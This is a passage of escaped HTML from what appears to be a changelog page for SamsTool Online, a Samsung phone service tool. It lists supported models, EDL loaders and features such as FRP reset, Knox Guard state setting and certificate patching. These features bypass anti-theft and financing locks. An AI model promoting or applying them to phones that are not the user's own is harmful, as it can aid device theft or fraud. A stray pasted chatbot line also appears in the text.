8\u003C\/li\u003E\u003Cli\u003ESM-X218U BIT 7\u003C\/li\u003E\u003Cli\u003ESM-X916B BIT 5\u003C\/li\u003E\u003Cli\u003ESM-X916C BIT 5\u003C\/li\u003E\u003Cli\u003ESM-X916N BIT 5\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E✔️ Bug Fixes\u003C\/div\u003E\u003Cdiv\u003EReset FRP \u0026amp; Set KG now works on Exynos 7904\u003C\/div\u003E\u003Cdiv\u003EMinor bug fixes for smoother performance\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E👀 More updates coming soon — stay tuned 👀\u003C\/div\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003E☄️☄️☄️ SamsTool Online v1.16 – Official Changelog\u003C\/h3\u003E\n\u003Cp\u003E\u003Cb\u003E✅ New Mediatek Support Added:\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp\u003ESupport for the following Mediatek-based Samsung models:\u003C\/p\u003E\n\u003Cul\u003E\u003Cli\u003E\u003Cstrong\u003ESM-E045F\u003C\/strong\u003E – Galaxy F04\u003C\/li\u003E\n\u003Cli\u003E\u003Cstrong\u003ESM-M045F\u003C\/strong\u003E – Galaxy M04\u003C\/li\u003E\n\u003Cli\u003E\u003Cstrong\u003ESM-A037F \/ A037G \/ A037M\u003C\/strong\u003E – Galaxy A03s\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003E\u003Cb\u003E✅ New Qualcomm (QCOM) Support Added:\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp\u003EExpanded compatibility for Galaxy Z Fold5 variants:\u003C\/p\u003E\n\u003Cul\u003E\u003Cli\u003E\u003Cstrong\u003ESM-F9460 \/ F946B \/ F946N \/ F946Q\u003C\/strong\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cstrong\u003ESM-F946U \/ F946U1 \/ F946W\u003C\/strong\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003E\u003Cb\u003E🛠️ Bug Fixes:\u003C\/b\u003E\u003C\/p\u003E\n\u003Cul\u003E\u003Cli\u003EMinor bugs resolved for smoother performance.\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003E\u003Cb\u003E👀 Coming Soon:\u003C\/b\u003E\u003C\/p\u003E\n\u003Cul\u003E\u003Cli\u003EMore updates on the way—stay tuned for exciting new features!\u003C\/li\u003E\n\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003Ch2 style=\"text-align: left;\"\u003E☄️☄️☄️ SamsTool Online v1.14 — HOTFIX Update ☄️☄️☄️\u003C\/h2\u003E\n\u003Cp\u003EJust a quick patch to keep things smooth and stable. 🔧\u003C\/p\u003E\n\u003Cp\u003E✔️ Fixed Issues:\u003C\/p\u003E\n\u003Cul\u003E\u003Cli\u003E🛠️ \u003Cstrong\u003EMTK Repair Freeze\u003C\/strong\u003E\u003C\/li\u003E\n\u003Cul\u003E\u003Cli\u003EStuck at “Initialization zTool…”\u003C\/li\u003E\n\u003Cli\u003EA137F boot loading error resolved\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cli\u003E🛠️ \u003Cstrong\u003ESHANNON Repair Errors\u003C\/strong\u003E\u003C\/li\u003E\n\u003Cul\u003E\u003Cli\u003E“Executing 1st step…” error (6x)\u003C\/li\u003E\n\u003Cli\u003E“Reparing…” error (2x) now fixed\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cli\u003E🛠️ \u003Cstrong\u003EQCOM Loader Detection (v3)\u003C\/strong\u003E\u003C\/li\u003E\n\u003Cul\u003E\u003Cli\u003EImproved compatibility and detection\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cli\u003E🛠️ \u003Cstrong\u003EODIN to EUB Transition Errors\u003C\/strong\u003E\u003C\/li\u003E\n\u003Cul\u003E\u003Cli\u003EFixed various exceptions during mode switch\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cli\u003E🛠️ \u003Cstrong\u003EKG State Set (EUB Exception)\u003C\/strong\u003E\u003C\/li\u003E\n\u003Cul\u003E\u003Cli\u003EResolved abnormal behavior when setting KG state\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cli\u003E🛠️ \u003Cstrong\u003EODIN Device Wait Issue\u003C\/strong\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul\u003E\u003Cli\u003EFixed device detection delay\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003E\u003C\/p\u003E\n\u003Cp\u003E👀 \u003Cstrong\u003ELot of updates are coming—stay tuned!\u003C\/strong\u003E\u003Cbr \/\u003E\n🔥 Big features ahead in the next release!\u003C\/p\u003E\n\u003Cp\u003E\u003C\/p\u003E\n\u003Cp\u003ELet me know if you'd like a promo-style version or a thumbnail caption too!\u003C\/p\u003E\u003C\/div\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003E☄️☄️☄️ SamsTool Online v1.13 Released\u003C\/h2\u003E\n\u003Ch3 style=\"text-align: left;\"\u003E✅ New EDL Loaders Added:\u003C\/h3\u003E\n\n\u003Cp data-end=\"250\" data-start=\"228\" style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cstrong data-end=\"240\" data-start=\"228\"\u003ESM-A525F\u003C\/strong\u003E – BIT C\u003C\/li\u003E\u003Cli\u003E\u003Cstrong data-end=\"265\" data-start=\"253\"\u003ESM-A525M\u003C\/strong\u003E – BIT C\u003C\/li\u003E\u003Cli\u003E\u003Cstrong data-end=\"290\" data-start=\"278\"\u003ESM-E236B\u003C\/strong\u003E – BIT A\u003C\/li\u003E\u003Cli\u003E\u003Cstrong data-end=\"315\" data-start=\"303\"\u003ESM-F926U\u003C\/strong\u003E – BIT C\u003C\/li\u003E\u003Cli\u003E\u003Cstrong data-end=\"340\" data-start=\"328\"\u003ESM-G990B\u003C\/strong\u003E – BIT E\u003C\/li\u003E\u003Cli\u003E\u003Cstrong data-end=\"364\" data-start=\"353\"\u003ESM-X210\u003C\/strong\u003E – BIT 7\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Ch3 style=\"text-align: left;\"\u003E✅ Added Support for Exynos 9610 \/ 9611 Devices:\u003C\/h3\u003E\n\u003Ch3 data-end=\"453\" data-start=\"431\"\u003E📱 Galaxy A Series\u003C\/h3\u003E\n\n\u003Cp data-end=\"483\" data-start=\"456\" style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cstrong data-end=\"468\" data-start=\"456\"\u003ESM-A505F\u003C\/strong\u003E – Galaxy A50\u003C\/li\u003E\u003Cli\u003E\u003Cstrong data-end=\"499\" data-start=\"486\"\u003ESM-A505FM\u003C\/strong\u003E – Galaxy A50\u003C\/li\u003E\u003Cli\u003E\u003Cstrong data-end=\"530\" data-start=\"517\"\u003ESM-A505FN\u003C\/strong\u003E – Galaxy A50\u003C\/li\u003E\u003Cli\u003E\u003Cstrong data-end=\"560\" data-start=\"548\"\u003ESM-A505G\u003C\/strong\u003E – Galaxy A50\u003C\/li\u003E\u003Cli\u003E\u003Cstrong data-end=\"591\" data-start=\"578\"\u003ESM-A505GN\u003C\/strong\u003E – Galaxy A50\u003C\/li\u003E\u003Cli\u003E\u003Cstrong data-end=\"622\" data-start=\"609\"\u003ESM-A505GT\u003C\/strong\u003E – Galaxy A50\u003C\/li\u003E\u003Cli\u003E\u003Cstrong data-end=\"652\" data-start=\"640\"\u003ESM-A505N\u003C\/strong\u003E – Galaxy A50\u003C\/li\u003E\u003Cli\u003E\u003Cstrong data-end=\"682\" data-start=\"670\"\u003ESM-A505U\u003C\/strong\u003E – Galaxy A50\u003C\/li\u003E\u003Cli\u003E\u003Cstrong data-end=\"713\" data-start=\"700\"\u003ESM-A505U1\u003C\/strong\u003E – Galaxy A50\u003C\/li\u003E\u003Cli\u003E\u003Cstrong data-end=\"743\" data-start=\"731\"\u003ESM-A505W\u003C\/strong\u003E – Galaxy A50\u003C\/li\u003E\u003Cli\u003E\u003Cstrong data-end=\"773\" data-start=\"761\"\u003ESM-A505X\u003C\/strong\u003E – Galaxy A50\u003C\/li\u003E\u003Cli\u003E\u003Cstrong data-end=\"804\" data-start=\"791\"\u003ESM-A505YN\u003C\/strong\u003E – Galaxy A50\u003C\/li\u003E\u003Cli\u003E\u003Cstrong data-end=\"834\" data-start=\"822\"\u003ESM-A5070\u003C\/strong\u003E – Galaxy A50s\u003C\/li\u003E\u003Cli\u003E\u003Cstrong data-end=\"866\" data-start=\"853\"\u003ESM-A507FN\u003C\/strong\u003E – Galaxy A50s\u003C\/li\u003E\u003Cli\u003E\u003Cstrong data-end=\"897\" data-start=\"885\"\u003ESM-A515F\u003C\/strong\u003E – Galaxy A51\u003C\/li\u003E\u003Cli\u003E\u003Cstrong data-end=\"927\" data-start=\"915\"\u003ESM-A515U\u003C\/strong\u003E – Galaxy A51\u003C\/li\u003E\u003Cli\u003E\u003Cstrong data-end=\"958\" data-start=\"945\"\u003ESM-A515U1\u003C\/strong\u003E – Galaxy A51\u003C\/li\u003E\u003Cli\u003E\u003Cstrong data-end=\"988\" data-start=\"976\"\u003ESM-A515W\u003C\/strong\u003E – Galaxy A51\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul data-end=\"1003\" data-start=\"454\"\u003E\n\u003C\/ul\u003E\n\u003Ch3 data-end=\"1027\" data-start=\"1005\"\u003E📱 Galaxy F Series\u003C\/h3\u003E\n\u003Cul data-end=\"1057\" data-start=\"1028\"\u003E\n\u003Cli data-end=\"1057\" data-start=\"1028\"\u003E\n\u003Cp data-end=\"1057\" data-start=\"1030\"\u003E\u003Cstrong data-end=\"1042\" data-start=\"1030\"\u003ESM-F415F\u003C\/strong\u003E – Galaxy F41\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Ch3 data-end=\"1086\" data-start=\"1059\"\u003E📱 Galaxy Xcover Series\u003C\/h3\u003E\n\n\u003Cp data-end=\"1123\" data-start=\"1089\" style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cstrong data-end=\"1101\" data-start=\"1089\"\u003ESM-G715A\u003C\/strong\u003E – Galaxy Xcover Pro\u003C\/li\u003E\u003Cli\u003E\u003Cstrong data-end=\"1139\" data-start=\"1126\"\u003ESM-G715FN\u003C\/strong\u003E – Galaxy Xcover Pro\u003C\/li\u003E\u003Cli\u003E\u003Cstrong data-end=\"1176\" data-start=\"1164\"\u003ESM-G715U\u003C\/strong\u003E – Galaxy Xcover Pro\u003C\/li\u003E\u003Cli\u003E\u003Cstrong data-end=\"1214\" data-start=\"1201\"\u003ESM-G715U1\u003C\/strong\u003E – Galaxy Xcover Pro\u003C\/li\u003E\u003Cli\u003E\u003Cstrong data-end=\"1251\" data-start=\"1239\"\u003ESM-G715W\u003C\/strong\u003E – Galaxy Xcover Pro\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul data-end=\"1273\" data-start=\"1087\"\u003E\n\u003C\/ul\u003E\n\u003Ch3 data-end=\"1297\" data-start=\"1275\"\u003E📱 Galaxy M Series\u003C\/h3\u003E\n\n\u003Cp data-end=\"1327\" data-start=\"1300\" style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cstrong data-end=\"1312\" data-start=\"1300\"\u003ESM-M215F\u003C\/strong\u003E – Galaxy M21\u003C\/li\u003E\u003Cli\u003E\u003Cstrong data-end=\"1342\" data-start=\"1330\"\u003ESM-M215G\u003C\/strong\u003E – Galaxy M21 (2021)\u003C\/li\u003E\u003Cli\u003E\u003Cstrong data-end=\"1379\" data-start=\"1367\"\u003ESM-M3070\u003C\/strong\u003E – Galaxy M30s\u003C\/li\u003E\u003Cli\u003E\u003Cstrong data-end=\"1410\" data-start=\"1398\"\u003ESM-M307F\u003C\/strong\u003E – Galaxy M30s\u003C\/li\u003E\u003Cli\u003E\u003Cstrong data-end=\"1442\" data-start=\"1429\"\u003ESM-M307FN\u003C\/strong\u003E – Galaxy M30s\u003C\/li\u003E\u003Cli\u003E\u003Cstrong data-end=\"1473\" data-start=\"1461\"\u003ESM-M315F\u003C\/strong\u003E – Galaxy M31\u003C\/li\u003E\u003Cli\u003E\u003Cstrong data-end=\"1503\" data-start=\"1491\"\u003ESM-M317F\u003C\/strong\u003E – Galaxy M31s\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul data-end=\"1519\" data-start=\"1298\"\u003E\n\u003C\/ul\u003E\n\u003Ch3 data-end=\"1545\" data-start=\"1521\"\u003E📱 Galaxy Tab Series\u003C\/h3\u003E\n\n\u003Cp data-end=\"1582\" data-start=\"1548\" style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cstrong data-end=\"1559\" data-start=\"1548\"\u003ESM-P610\u003C\/strong\u003E – Galaxy Tab S6 Lite\u003C\/li\u003E\u003Cli\u003E\u003Cstrong data-end=\"1596\" data-start=\"1585\"\u003ESM-P615\u003C\/strong\u003E – Galaxy Tab S6 Lite\u003C\/li\u003E\u003Cli\u003E\u003Cstrong data-end=\"1634\" data-start=\"1622\"\u003ESM-P615C\u003C\/strong\u003E – Galaxy Tab S6 Lite\u003C\/li\u003E\u003Cli\u003E\u003Cstrong data-end=\"1672\" data-start=\"1660\"\u003ESM-P615N\u003C\/strong\u003E – Galaxy Tab S6 Lite\u003C\/li\u003E\u003Cli\u003E\u003Cstrong data-end=\"1709\" data-start=\"1698\"\u003ESM-P617\u003C\/strong\u003E – Galaxy Tab S6 Lite\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Ch4 style=\"text-align: left;\"\u003E🛠️ Bug Fixes \u0026amp; Improvements:\u003C\/h4\u003E\n\u003Cp data-end=\"1893\" data-start=\"1819\" style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\n🧩 \u003Cstrong data-end=\"1786\" data-start=\"1777\"\u003EFixed\u003C\/strong\u003E: SM-G990E EUB timeout issue\u003C\/li\u003E\u003Cli\u003E🐞 \u003Cstrong data-end=\"1831\" data-start=\"1822\"\u003EFixed\u003C\/strong\u003E: Numerous small bugs for improved stability and performance\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Ch3 style=\"text-align: left;\"\u003E👀 Coming Soon:\u003C\/h3\u003E\n\u003Cblockquote data-end=\"1964\" data-start=\"1919\"\u003E\n\u003Cp data-end=\"1964\" data-start=\"1921\"\u003E\u003Cstrong data-end=\"1964\" data-start=\"1921\"\u003ELot of updates are coming — stay tuned!\u003C\/strong\u003E\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003E🚀 SamsTool Online v1.12 – Official Changelog\u003C\/h2\u003E\u003Cdiv\u003E\n\u003Cp\u003E\u003Cb\u003E🆕 Added EDL Loaders for:\u003C\/b\u003E\u003C\/p\u003E\n\u003Cul\u003E\u003Cli\u003E\u003Cstrong\u003ESM-F916U\u003C\/strong\u003E – BIT 7\u003C\/li\u003E\n\u003Cli\u003E\u003Cstrong\u003ESM-G8750\u003C\/strong\u003E – BIT 5\u003C\/li\u003E\n\u003Cli\u003E\u003Cstrong\u003ESM-N9810\u003C\/strong\u003E – BIT C\u003C\/li\u003E\n\u003Cli\u003E\u003Cstrong\u003ESM-T540\u003C\/strong\u003E – BIT 4\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003E\u003Cb\u003E🛠️ Fixes:\u003C\/b\u003E\u003C\/p\u003E\n\u003Cul\u003E\u003Cli\u003EResolved various minor bugs and stability issues.\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003E\u003Cb\u003E🔮 Coming Soon:\u003C\/b\u003E\u003C\/p\u003E\n\u003Cul\u003E\u003Cli\u003EMajor updates in progress—stay tuned for exciting new features!\u003C\/li\u003E\n\u003C\/ul\u003E\u003C\/div\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003ESamsTool Online v1.11 Changelog\u003C\/h3\u003E\u003Cdiv\u003EPrevious version:-\u003C\/div\u003E\n\u003Cp\u003E\u003C\/p\u003E\n\u003Cp\u003E✅ New Device Support\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003EMediaTek Devices:\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cul\u003E\u003Cli\u003ESM-E055F – Galaxy F05\u003C\/li\u003E\n\u003Cli\u003ESM-M055F – Galaxy M05\u003C\/li\u003E\n\u003Cli\u003ESM-A145P \/ SM-A145R – Galaxy A14\u003C\/li\u003E\n\u003Cli\u003ESM-A137F – Galaxy A13\u003C\/li\u003E\n\u003Cli\u003ESM-A225F \/ SM-A225M – Galaxy A22\u003C\/li\u003E\n\u003Cli\u003ESM-A325F \/ SM-A325M \/ SM-A325N – Galaxy A32\u003C\/li\u003E\n\u003Cli\u003ESM-E225F – Galaxy F22\u003C\/li\u003E\n\u003Cli\u003ESM-M225FV – Galaxy M22\u003C\/li\u003E\n\u003Cli\u003ESM-M325F \/ SM-M325FV – Galaxy M32\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003E\u003Cstrong\u003EQualcomm Devices:\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cul\u003E\u003Cli\u003ESM-F9260 \/ SM-F926B \/ SM-F926N \/ SM-F926U \/ SM-F926U1 \/ SM-F926W – Galaxy Fold3 5G\u003C\/li\u003E\n\u003Cli\u003ESM-E556B – Galaxy F55 5G\u003C\/li\u003E\n\u003Cli\u003ESM-M556B \/ SM-M556E – Galaxy M55 5G\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003E\u003C\/p\u003E\n\u003Cp\u003E🔓 New EDL Loaders Added\u003C\/p\u003E\n\u003Cul\u003E\u003Cli\u003ESM-A235M BIT B\u003C\/li\u003E\n\u003Cli\u003ESM-F926B BIT C\u003C\/li\u003E\n\u003Cli\u003ESM-G991U BIT F\u003C\/li\u003E\n\u003Cli\u003ESM-G996U BIT G\u003C\/li\u003E\n\u003Cli\u003ESM-G998U BIT F\u003C\/li\u003E\n\u003Cli\u003ESM-M556E BIT 4\u003C\/li\u003E\n\u003Cli\u003ESM-S906N BIT 7\u003C\/li\u003E\n\u003Cli\u003ESM-S908N BIT 7\u003C\/li\u003E\n\u003Cli\u003ESM-T867U BIT A\u003C\/li\u003E\n\u003Cli\u003ESM-X906C BIT 9\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003E\u003C\/p\u003E\n\u003Cp\u003E🛠️ Fixes \u0026amp; Improvements\u003C\/p\u003E\n\u003Cul\u003E\u003Cli\u003EPatched \u003Cstrong\u003ECERT issue\u003C\/strong\u003E on select MediaTek phones\u003C\/li\u003E\n\u003Cli\u003EResolved several \u003Cstrong\u003Eserver-side errors\u003C\/strong\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003E\u003C\/p\u003E\n\u003Cp\u003E📢 More exciting updates are in the pipeline – stay tuned and make sure you're running the latest version!\u003C\/p\u003E\u003C\/div\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003E🚀 SamsTool Online v1.10 – Update Highlights\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cp\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cb\u003E✅ New Device Support\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003EMediaTek:\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cul\u003E\u003Cli\u003ESM-A065F – Galaxy A06\u003C\/li\u003E\n\u003Cli\u003ESM-A065M – Galaxy A06\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003E\u003Cstrong\u003EExynos:\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cul\u003E\u003Cli\u003EFull support for Exynos 990 series models\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cb\u003E🛠️ Bug Fixes \u0026amp; Optimizations\u003C\/b\u003E\u003C\/p\u003E\n\u003Cul\u003E\u003Cli\u003EResolved \u003Cstrong\u003EPatch CERT\u003C\/strong\u003E issue on Shannon-based devices (e.g., SM-A356E)\u003C\/li\u003E\n\u003Cli\u003EFixed \u003Cstrong\u003EEUB Factory Reset\u003C\/strong\u003E crash on select models\u003C\/li\u003E\n\u003Cli\u003ERemoved \u003Cstrong\u003Enon-zero balance\u003C\/strong\u003E requirement for repair procedures\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003E\u003C\/p\u003E\n\u003Cp\u003E📢 More features and supported models coming soon – stay updated and power up with the latest build!\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C!--more--\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Ch3 data-end=\"126\" data-start=\"79\"\u003E☄️ \u003Cstrong data-end=\"126\" data-start=\"86\"\u003EZ3X SamsTool v1.9 – Update Changelog\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cp data-end=\"258\" data-start=\"128\"\u003EWe’re excited to roll out \u003Cstrong data-end=\"171\" data-start=\"154\"\u003ESamsTool v1.9\u003C\/strong\u003E, bringing \u003Cstrong data-end=\"254\" data-start=\"182\"\u003Ebrand-new support for Exynos 1480 and Mediatek-based Samsung devices\u003C\/strong\u003E! 🚀\u003C\/p\u003E\n\u003Ch3 data-end=\"313\" data-start=\"265\"\u003E✅ \u003Cstrong data-end=\"313\" data-start=\"271\"\u003ENewly Supported – Exynos 1480 Devices:\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan\u003E\u003Cstrong data-end=\"328\" data-start=\"316\"\u003ESM-A5560\u003C\/strong\u003E – Galaxy A55 5G\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan\u003E\u003Cstrong data-end=\"361\" data-start=\"349\"\u003ESM-A556B\u003C\/strong\u003E – Galaxy A55 5G\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan\u003E\u003Cstrong data-end=\"394\" data-start=\"382\"\u003ESM-A556E\u003C\/strong\u003E – Galaxy A55 5G\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan\u003E\u003Cstrong data-end=\"427\" data-start=\"415\"\u003ESM-A556S\u003C\/strong\u003E – Galaxy A55 5G\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan\u003E\u003Cstrong data-end=\"460\" data-start=\"448\"\u003ESM-E566B\u003C\/strong\u003E – Galaxy F56 5G\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan\u003E\u003Cstrong data-end=\"491\" data-start=\"481\"\u003ESC-53E\u003C\/strong\u003E – Galaxy A55 5G\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cstrong data-end=\"521\" data-start=\"512\"\u003ESCG27\u003C\/strong\u003E – Galaxy A55 5G\u003C\/li\u003E\u003C\/ul\u003E\n\u003Cp data-end=\"539\" data-start=\"512\"\u003E\u003C\/p\u003E\u003Cul data-end=\"539\" data-start=\"314\"\u003E\n\u003C\/ul\u003E\n\u003Ch3 data-end=\"591\" data-start=\"546\"\u003E✅ \u003Cstrong data-end=\"591\" data-start=\"552\"\u003ENewly Supported – MediaTek Devices:\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan\u003E\u003Cstrong data-end=\"606\" data-start=\"594\"\u003ESM-A042F\u003C\/strong\u003E – Galaxy A04e\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan\u003E\u003Cstrong data-end=\"637\" data-start=\"625\"\u003ESM-A042M\u003C\/strong\u003E – Galaxy A04e\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan\u003E\u003Cstrong data-end=\"668\" data-start=\"656\"\u003ESM-A045F\u003C\/strong\u003E – Galaxy A04\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan\u003E\u003Cstrong data-end=\"698\" data-start=\"686\"\u003ESM-A045M\u003C\/strong\u003E – Galaxy A04\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan\u003E\u003Cstrong data-end=\"728\" data-start=\"716\"\u003ESM-A055F\u003C\/strong\u003E – Galaxy A05\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cstrong data-end=\"758\" data-start=\"746\"\u003ESM-A055M\u003C\/strong\u003E – Galaxy A05\u003C\/li\u003E\u003C\/ul\u003E\n\u003Cp data-end=\"773\" data-start=\"746\"\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul data-end=\"773\" data-start=\"592\"\u003E\n\u003C\/ul\u003E\n\u003Cp data-end=\"892\" data-start=\"780\"\u003E📌 \u003Cstrong data-end=\"796\" data-start=\"783\"\u003EReminder:\u003C\/strong\u003E SamsTool continues to grow rapidly. More models and functions will be added in upcoming builds.\u003C\/p\u003E\n\u003Cp data-end=\"955\" data-start=\"894\"\u003EStay updated – and thank you for supporting \u003Cstrong data-end=\"954\" data-start=\"938\"\u003EZ3X SamsTool\u003C\/strong\u003E!\u003C\/p\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003Cp data-end=\"955\" data-start=\"894\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch3 data-end=\"181\" data-start=\"136\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E🆕 \u003Cstrong data-end=\"179\" data-start=\"143\"\u003ESamsTool Online v1.8 – Changelog\u003C\/strong\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cp data-end=\"228\" data-start=\"183\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E🔧 \u003Cstrong data-end=\"226\" data-start=\"186\"\u003EPerformance \u0026amp; Stability Improvements\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\nImproved overall software stability during operations\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EReduced crash rate on MTK and Exynos devices\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EOptimized login\/connection handling\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\n\u003Cp data-end=\"375\" data-start=\"338\" style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cul data-end=\"375\" data-start=\"229\"\u003E\n\u003C\/ul\u003E\n\u003Cp data-end=\"404\" data-start=\"377\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E🚀 \u003Cstrong data-end=\"402\" data-start=\"380\"\u003ENew Features Added\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\nAdded \u003Cstrong data-end=\"435\" data-start=\"413\"\u003EAuto EUB Detection\u003C\/strong\u003E (no manual switching required)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EIntroduced \u003Cstrong data-end=\"504\" data-start=\"482\"\u003EADB Mode FRP Reset\u003C\/strong\u003E (Beta – works on selected models)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cstrong data-end=\"574\" data-start=\"543\"\u003ENew Backup Management Tools\u003C\/strong\u003E: Advanced read\/write functions for secure backup\/restore\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EAdded \u003Cstrong data-end=\"677\" data-start=\"642\"\u003EReboot to Download\/Recovery\/EDL\u003C\/strong\u003E directly from tool\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EIntroduced \u003Cstrong data-end=\"735\" data-start=\"712\"\u003EAuto Port 